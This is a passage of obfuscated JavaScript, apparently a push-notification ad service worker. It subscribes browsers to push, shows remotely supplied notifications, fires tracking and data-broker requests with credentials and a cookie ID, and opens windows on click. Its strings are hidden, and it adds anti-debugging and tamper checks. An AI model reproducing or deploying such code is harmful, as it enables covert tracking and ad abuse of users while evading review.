N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return 